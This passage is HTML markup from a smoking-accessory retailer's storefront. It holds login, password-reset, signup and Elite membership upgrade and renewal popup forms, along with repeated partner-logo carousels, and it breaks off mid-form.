            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
